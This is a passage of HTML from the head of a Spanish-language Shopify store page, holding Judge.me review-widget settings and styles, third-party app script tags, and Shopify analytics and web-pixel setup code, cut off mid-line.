<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#000000","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","widget_sorting_pictures_first_text":"Imágenes Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_show_header":false,"featured_carousel_title":"Deja que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","featured_carousel_arrows_on_the_sides":true,"featured_carousel_arrow_color":"#0A0A0A","verified_count_badge_style":"branded","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"vertical","featured_carousel_header_background_color":"#000000","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#000000","featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_more_text":"Cargar Más Reseñas","widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por la Tienda","widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_reviews_button_text":"Ver Reseñas","widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_load_more_text":"Cargar Más","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"redirect_reviewers_invited_via_email":"review_widget","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.crem-delacrem.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Crem de la Crem","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Crem de la Crem"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crem de la Crem'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b7f88-cefa-7bcb-8f5e-f54ca51c8f02/judgeme-extensions-281/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"171721785662":{"html":"","css":".jdgm-star {\n  font-family: 'JudgemeStar' !important;}","js":""},"175396028734":{"html":"","css":".jdgm-star.jdgm-star {\n  font-family: 'JudgemeStar' !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7f88-cefa-7bcb-8f5e-f54ca51c8f02/judgeme-extensions-281/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7e13-a25f-706b-86f2-5bec2667deb3/multivariants-22/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b7e13-a25f-706b-86f2-5bec2667deb3/multivariants-22/assets/app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75992858942,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75992858942,storefrontBaseUrl: "https://www.crem-delacrem.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1506705726","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1354957118","configuration":"{\"domain\":\"8bccc2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"303891feedfab197594ea2196507b8d0","type":"APP","apiClientId":2850947073,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743014718","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-1